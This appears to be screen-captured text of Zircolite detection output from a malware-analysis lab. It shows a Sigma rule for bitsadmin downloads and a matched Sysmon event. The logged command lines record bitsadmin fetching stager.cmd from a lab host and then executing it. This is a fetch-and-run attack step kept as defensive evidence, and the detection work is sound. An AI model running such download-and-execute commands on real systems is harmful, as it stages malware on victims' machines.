 File Edit Selection View Go Run Terminal Help
detected_events.json - Visual Studio Code [Administrator]
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
{} detected_events.json
C: > Users > unina > Desktop > LAB16 > sigma > Zircolite > {} detected_events.json > ...
1 [{
2 "title": "Bitsadmin Download",
3 "id": "d059842b-6b9d-4ed1-b5c3-5b89143c6ede",
4 "description": "Detects usage of bitsadmin downloading a file",
5 "sigmafile": "astaroth-bits.yml",
6 "sigma": [
7 "SELECT * FROM logs WHERE (Channel = 'Microsoft-Windows-Sysmon/Operational' AND EventID = '1' AND ((Image LIKE '%\\\\bitsadmin.exe' ESCAPE '\\' AND CommandLine LIKE '% /transfer %' ESCAPE '\\') OR CommandLine LIKE '%copy bitsadmin.ex
8 ],
9 "rule_level": "medium",
10 "tags": [
11 "attack.defense_evasion",
12 "attack.persistence",
13 "attack.t1197",
14 "attack.s0190"
15 ],
16 "count": 3,
17 "matches": [
18 {
19 "row_id": 1223,
20 "CommandLine": "bitsadmin  /transfer 1 /priority FOREGROUND http://10.211.55.2//stager.cmd C:\\Users\\Public\\Libraries\\raw\\stager.cmd ",
21 "Company": "Microsoft Corporation",
22 "CurrentDirectory": "C:\\Users\\Public\\Libraries\\raw\\",
23 "Description": "BITS administration utility",
24 "FileVersion": "7.8.19041.1 (WinBuild.160101.0800)",
25 "MD5": "01AAB62D5799F75B0D69EB29C1CA6855",
26 "SHA256": "739B2DD012EA183895CC01116906F339C9AA1C0BAABF6F22C8E59E25A0C12917",
27 "IMPHASH": "774033454EB79213B09F788FC004A02D",
28 "Hashes": "MD5=01AAB62D5799F75B0D69EB29C1CA6855,SHA256=739B2DD012EA183895CC01116906F339C9AA1C0BAABF6F22C8E59E25A0C12917,IMPHASH=774033454EB79213B09F788FC004A02D",
29 "Image": "C:\\Windows\\System32\\bitsadmin.exe",
30 "IntegrityLevel": "High",
31 "LogonGuid": "EDD953F8-4788-64A1-DF70-020000000000",
32 "LogonId": "0x270df",
33 "OriginalFileName": "bitsadmin.exe",
34 "ParentCommandLine": "\"C:\\Windows\\System32\\cmd.exe\" /c bitsadmin /transfer 1 /priority FOREGROUND http://10.211.55.2//stager.cmd C:\\Users\\Public\\Libraries\\raw\\stager.cmd & call C:\\Users\\Public\\Libraries\\raw\\stager.cm
35 "ParentImage": "C:\\Windows\\System32\\cmd.exe",
36 "ParentProcessGuid": "EDD953F8-5104-64A1-AD01-000000001C00",
37 "ParentProcessId": 3424,
38 "ParentUser": "MALWARE-VM\\unina",
39 "ProcessGuid": "EDD953F8-5105-64A1-AF01-000000001C00",
40 "ProcessId": 3124,
41 "Product": "Microsoft® Windows® Operating System",
42 "RuleName": "-",
43 "TerminalSessionId": 1,
44 "User": "MALWARE-VM\\unina",
45 "UtcTime": "2023-07-02 10:27:17.024",
46 "Channel": "Microsoft-Windows-Sysmon/Operational",
47 "Computer": "malware-vm",
48 "EventID": 1,
49 "EventRecordID": 1260,
50 "ThreadID": 6628,
51 "Keywords": "0x8000000000000000",
52 "Level": 4
Restricted Mode 0 0 Ln 1, Col 1 Spaces: 2 UTF-8 LF {} JSON
12:37 PM
7/3/2023
1
1